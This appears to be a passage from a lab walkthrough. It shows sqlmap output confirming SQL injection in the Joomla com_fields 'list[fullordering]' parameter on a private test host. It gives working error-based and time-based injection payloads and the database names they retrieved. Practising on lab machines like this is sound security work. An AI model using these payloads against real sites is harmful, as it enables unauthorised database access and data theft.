 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 2716 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: http://192.168.184.135:80/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(3958,CONCAT(0x2e,0x717a7a7871,(SELECT (ELT(3958=3958,1))),0x
717a7a7671),1344))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: http://192.168.184.135:80/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 9990 FROM (SELECT(SLEEP(5)))DWKh)
---
[16:02:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[16:02:41] [INFO] fetching database names
[16:02:41] [INFO] retrieved: 'information_schema'
[16:02:41] [INFO] retrieved: 'joomladb'
[16:02:41] [INFO] retrieved: 'mysql'
[16:02:41] [INFO] retrieved: 'performance_schema'
[16:02:41] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[16:02:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2682 times
[16:02:41] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.184.135'
[*] ending @ 16:02:41 /2021-12-27/